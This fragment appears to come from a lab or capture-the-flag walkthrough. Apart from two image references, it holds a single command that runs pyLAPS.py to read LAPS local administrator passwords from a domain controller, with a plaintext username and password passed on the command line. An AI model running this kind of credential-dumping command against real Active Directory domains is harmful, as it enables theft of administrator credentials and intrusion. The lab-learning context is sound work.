 python3 pyLAPS.py --action get --dc-ip 10.10.233.149 -u 'abbie.smith' -p 'CMe1x+nlRaaWEw'